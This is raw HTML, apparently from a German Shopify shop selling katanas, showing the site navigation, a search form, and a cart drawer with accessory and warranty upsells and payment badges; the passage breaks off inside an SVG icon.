                    </a></li><li><a href="/collections/katana-stander" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ZUBEHÖR
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      KONTAKT
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 46.51162790697674%"
            
          ><img src="//katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=500" alt="Katana Deutschland" srcset="//katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=50 50w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=100 100w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=150 150w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=200 200w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=250 250w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=300 300w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=400 400w, //katana-deutschland.de/cdn/shop/files/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494&amp;width=500 500w" width="160" height="74.4186046511628" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=500" alt="Katana Deutschland" srcset="//katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=50 50w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=100 100w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=150 150w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=200 200w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=250 250w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=300 300w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=400 400w, //katana-deutschland.de/cdn/shop/files/katana-deutschland-white_1_160x_1.png?v=1729062140&amp;width=500 500w" width="160" height="74.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-seller" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BEST SELLER</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>JAPANISCHE KATANA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/japanische-schwerter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KATANA
                                </a></li><li><a href="/collections/schwerter-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  holz katana
                                </a></li><li><a href="/collections/tanto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tanto
                                </a></li><li><a href="/collections/wakizashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wakizashi
                                </a></li><li><a href="/collections/tachi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  tachi
                                </a></li><li><a href="/collections/ninjato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ninjato
                                </a></li><li><a href="/collections/naginata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Naginata
                                </a></li><li><a href="/collections/chinesisches-schwert" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  chinesisches schwert
                                </a></li><li><a href="/collections/katana-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Pack
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">MANGA KATANA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/one-piece-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece Katana
                                </a></li><li><a href="/collections/demon-slayer-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer Katana
                                </a></li><li><a href="/collections/bleach-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach Katana
                                </a></li><li><a href="/collections/naruto-schwerter" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Naruto Katana
                                </a></li><li><a href="/collections/ghost-of-tsushima-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ghost Of Tsushima Katana
                                </a></li><li><a href="/collections/manga-katana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alle Manga Katana
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/katana-de" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CUSTOM YOUR KATANA</span>
                  </a></li><li><a href="/collections/mini-katana" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MINI KATANA</span>
                  </a></li><li><a href="/collections/katana-stander" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ZUBEHÖR</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>KONTAKT</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/j1BWQTEbYtC2bSTGiKxGNqVY0a2x9PDWKORy9Z1bVrKtykJBDFk6cGMclAAiBHjOkeWihVni1KOxNw4u/i8Kv/fYR54Z6n1Kcf0w61zZRRMAfk7jo+xpJpaagbq7QHd7LxMBaFBtoGiwGZ3dhN1UQiULXjc2wtsMKEI4a+PHR2HZ3rQB29MuMvZed5HUUseI=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Katana Deutschland",
    
      "logo": "https:\/\/katana-deutschland.de\/cdn\/shop\/files\/katana-deutschland_1_x90_2x_b837c104-590b-4d70-b986-9f3d59642a54.png?v=1728926494\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/katana-deutschland.de"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Weiter shoppen
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Warenkorb • 0
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Geben Sie 
  
    <span>1€</span>
  
 mehr aus, um GRATIS Versand zu erhalten!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Wird geladen ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.8rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_wTaiyJ'
  data-count="3"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-katana®-stand {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="katana®-stand"
          data-toggle="true"
          data-id="53677672694028"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//katana-deutschland.de/cdn/shop/files/support_katana_4daa982a-55be-4a60-a1cb-08aa929de0da.png?v=1729325980&width=500"
                    alt="Katana Stand®"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Katana Stand®
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>14,99€</span>
                    <span class='compare-price'>29,99€</span>
                  </div>
                
              </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_wTaiyJ-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_wTaiyJ1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53677672694028">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="11440460792076" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-echtheitszertifikat-handschriftlich {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="echtheitszertifikat-handschriftlich"
          data-toggle="true"
          data-id="53716282147084"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//katana-deutschland.de/cdn/shop/files/certificat.png?v=1730282671&width=500"
                    alt="Echtheitszertifikat – handschriftlich"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Echtheitszertifikat – handschriftlich
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9,99€</span>
                    <span class='compare-price'>14,99€</span>
                  </div>
                
              </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_wTaiyJ-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_wTaiyJ2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53716282147084">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="11451222950156" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-kit-de-nettoyage-katana {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="kit-de-nettoyage-katana"
          data-toggle="true"
          data-id="44802915205388"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//katana-deutschland.de/cdn/shop/products/Kit-Nettoyage-Katana.webp?v=1700489752&width=500"
                    alt="katana reinigen"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    katana reinigen
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>29,00€</span>
                    <span class='compare-price hidden'>29,00€</span>
                  </div>
                
              </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_wTaiyJ-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_wTaiyJ3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44802915205388">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8505520947468" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 0.6rem;
  "
  id='UpsellsBlock--product_upsells_i9Vqfa'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-lebenslange-garantie {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="true"
          data-handle="lebenslange-garantie"
          data-toggle="true"
          data-id="53677666664716"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//katana-deutschland.de/cdn/shop/files/Warranty.webp?v=1729325815&width=500"
                    alt="Lebenslange Garantie"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Lebenslange Garantie
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9,99€</span>
                    <span class='compare-price hidden'>9,99€</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Sie erhalten eine vollständige Rückerstattung oder einen kostenlosen Ersatz auf Lebenszeit.
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_i9Vqfa-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_i9Vqfa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53677666664716">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="11440459546892" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span>Zwischensumme</span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              

        
          
              

        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualisieren
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Auschecken
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Zufrieden oder Geld zurück <strong>90 Tage !</strong></span>
    </p>
  
  
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 